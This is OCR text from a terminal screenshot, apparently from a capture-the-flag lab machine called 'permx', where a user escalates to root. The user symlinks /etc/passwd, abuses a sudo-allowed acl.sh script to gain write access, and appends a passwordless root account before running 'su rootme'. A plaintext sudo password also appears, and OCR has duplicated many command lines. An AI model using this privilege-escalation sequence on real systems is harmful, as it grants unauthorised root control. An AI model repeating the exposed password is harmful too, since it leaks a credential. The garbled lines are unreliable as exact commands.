 10.10.14.3 19:16
root@permx: /home/mtz
File Actions Edit View Help
Trash Home File Sys...
root@kali:.../Downloads ... root@...e/mtz root@...npeas root@...npeas root@.../li0t root@kali: /home/li...23-4220-Chamilo-LMS
mtz@permx:/opt$
mtz@permx:/opt$ ls ls
acl.sh
mtz@permx:/opt$ ln -s /etc/passwd pasln -s /etc/passwd pass
ln: failed to create symbolic link 'pass': Permission denied
mtz@permx:/opt$ sudo ln -s /etc/passwsudo ln -s /etc/passwd pass
[sudo] password for mtz: 03F6lY3uXAP2bkW8
Sorry, user mtz is not allowed to execute '/usr/bin/ln -s /etc/passwd pass' as root on permx.
mtz@permx:/opt$ echo 'rootme::0:0:rooecho 'rootme::0:0:root:/root:/bin/bash' >> /etc/passwd
-bash: /etc/passwd: Permission denied
mtz@permx:/opt$ sudo /opt/acl.sh mtz sudo /opt/acl.sh mtz rw /home/mtz/pass
Target must be a file.
mtz@permx:/opt$ sudo /opt/acl.sh mtz sudo /opt/acl.sh mtz rw /home/mtz/test
Target must be a file.
mtz@permx:/opt$ sudo /opt/acl.sh mtz sudo /opt/acl.sh mtz rw /home/mtz/./test
Target must be a file.
mtz@permx:/opt$ sudo /opt/acl.sh mtz sudo /opt/acl.sh mtz rw /home/mtz/test
Target must be a file.
mtz@permx:/opt$ cat /home/mtz/test cat /home/mtz/test
cat: /home/mtz/test: No such file or directory
mtz@permx:/opt$ cd /home/mtz/ cd /home/mtz/
mtz@permx:~$ ls ls
user.txt
mtz@permx:~$ sudo /opt/acl.sh m
mtz@permx:~$ ln -s /etc/passwd ln -s /etc/passwd test
mtz@permx:~$ sudo /opt/acl.sh msudo /opt/acl.sh mtz rw /home/mtz/pass
Target must be a file.
mtz@permx:~$ sudo /opt/acl.sh mln -s /etc/passwd test.txt
mtz@permx:~$ sudo /opt/acl.sh msudo /opt/acl.sh mtz rw /home/mtz/test
Target must be a file.
mtz@permx:~$ sudo /opt/acl.sh msudo /opt/acl.sh mtz rw /home/mtz/test.txt
mtz@permx:~$ echo 'rootme::0:0:echo 'rootme::0:0:root:/root:/bin/bash' >> /etc/passwd
mtz@permx:~$ su rootme su rootme
root@permx:/home/mtz#